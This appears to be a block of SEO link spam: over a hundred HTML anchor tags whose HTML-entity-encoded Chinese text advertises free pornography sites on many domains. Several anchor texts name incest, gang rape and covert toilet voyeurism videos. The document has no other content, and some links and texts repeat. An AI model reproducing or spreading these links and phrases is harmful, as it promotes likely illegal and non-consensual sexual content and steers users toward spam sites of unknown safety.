<a href="http://zhishichengbao.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://yirongtx.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://023160.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://baotelong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://jscxgy.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjesc.com.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xy102.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://botaisbc.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://life324.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://jngjtz.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://11xcxc.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://iyads.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://patagou.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://leyouk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shaofu9.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cwsemc.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://assz.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://nql918.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://898fx.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fujianyky.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://87888333.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://atoy168.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://nwgc158.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://15965722200.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://fang9981.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://ldrrr.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bxccc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nm131.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
